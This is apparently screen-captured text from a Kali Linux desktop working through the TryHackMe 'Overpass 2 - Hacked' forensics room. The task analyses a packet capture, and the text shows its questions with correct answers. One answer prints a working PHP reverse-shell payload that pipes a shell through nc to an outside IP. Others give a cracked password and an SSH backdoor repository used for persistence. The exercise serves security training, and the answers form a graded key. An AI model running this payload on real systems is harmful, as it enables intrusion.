 TryHackMe | Overpass 2...
*Untitled 1 - Mousepad
kali@kali: ~
overpass2.pcapng
Tue 17 Aug, 16:41
на маску "Mr.ROBOT"
RUB150 (15.00%)
RUB0
13 DAYS TO GO
RUB1000
TryHackMe | Overpass 2 - Hacked - Mozilla Firefox
TryHackMe | Overpass 2
«Hack Me на TryHackMe
404 Not Found
https://tryhackme.com/room/overpass2hacked
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GTFOBins
Cryptii-decode/encode
CyberChef
dCode
hashcat hashes
HighOn.Coffee • Securi...
Overpass2
10.10.102.43
1h 46m 11s
100%
Task 1
Forensics - Analyse the PCAP
Overpass has been hacked! The SOC team (Paradox, congratulations on the promotion) noticed suspicious activity on a late night
shift while looking at shibes, and managed to capture packets as the attack happened.
Download Task Files
Can you work out how the attacker got in, and hack your way back into Overpass' production server?
Note: Although this room is a walkthrough, it expects familiarity with tools and Linux. I recommend learning basic Wireshark and completing CC: Pentesting and
Learn Linux as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development/
Correct Answer
What payload did the attacker use to gain access?
&lt;?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?
Correct Answer
Hin
What password did the attacker use to privesc?
whenevernoteartinstant
Correct Answer
Hin
How did the attacker establish persistence?
https://github.com/NinjaJc01/ssh-backdoor
Correct Answer
Using the fasttrack wordlist, how many of the system passwords were crackable?
4
Correct Answer
Hin